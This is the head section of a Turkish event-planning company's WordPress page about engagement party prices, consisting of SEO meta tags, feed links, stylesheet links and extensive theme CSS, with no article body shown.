

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aliskanorganizasyon.com/nisan-organizasyonu-fiyatlari/
body_size: 43719
content:
<!doctype html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Nişan Organizasyonu Fiyatları - Alışkan Organizasyon</title>
<meta name="description" content="Nişan organizasyonu fiyatları, pek çok farklı faktöre göre değişiklik gösterir. Peki, nişan organizasyon fiyatı nelerden etkilenir? İşte detaylar."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aliskanorganizasyon.com/nisan-organizasyonu-fiyatlari/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nişan Organizasyonu Fiyatları - Alışkan Organizasyon" />
<meta property="og:description" content="Nişan organizasyonu fiyatları, pek çok farklı faktöre göre değişiklik gösterir. Peki, nişan organizasyon fiyatı nelerden etkilenir? İşte detaylar." />
<meta property="og:url" content="https://aliskanorganizasyon.com/nisan-organizasyonu-fiyatlari/" />
<meta property="og:site_name" content="Alışkan Organizasyon" />
<meta property="article:section" content="genel-blog" />
<meta property="og:updated_time" content="2025-08-18T20:12:43+03:00" />
<meta property="og:image" content="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" />
<meta property="og:image:secure_url" content="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="629" />
<meta property="og:image:alt" content="Nişan Organizasyonu Fiyatları" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nişan Organizasyonu Fiyatları - Alışkan Organizasyon" />
<meta name="twitter:description" content="Nişan organizasyonu fiyatları, pek çok farklı faktöre göre değişiklik gösterir. Peki, nişan organizasyon fiyatı nelerden etkilenir? İşte detaylar." />
<meta name="twitter:image" content="https://aliskanorganizasyon.com/wp-content/uploads/2023/07/Nisan-Organizasyonu-Fiyatlari.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="aliskanorganizasyon-admin" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="10 dakika" />
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Alışkan Organizasyon &raquo; akışı" href="https://aliskanorganizasyon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alışkan Organizasyon &raquo; yorum akışı" href="https://aliskanorganizasyon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alışkan Organizasyon &raquo; Nişan Organizasyonu Fiyatları yorum akışı" href="https://aliskanorganizasyon.com/nisan-organizasyonu-fiyatlari/feed/" />
<link data-minify="1" rel='stylesheet' id='blocksy-dynamic-global-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/uploads/blocksy/css/global.css?ver=1763074633' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aliskanorganizasyon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #f0a500);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #DE0000);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://aliskanorganizasyon.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.77' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='ct-main-styles-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1763074633' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-posts-nav-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/posts-nav.min.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.17' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1763074633' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aliskanorganizasyon.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763272091' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#F0A500;--e-global-color-text:#56585D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;letter-spacing:0px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-blocksy_palette_1 );font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-blocksy_palette_2 );color:#FFFFFF;}.elementor-kit-5 img{border-radius:6px 6px 6px 6px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1199px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='sbistyles-css' href='https://aliskanorganizasyon.com/wp-content/cache/background-css/1/aliskanorganizasyon.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0&wpr_t=1763473159' media='all' />
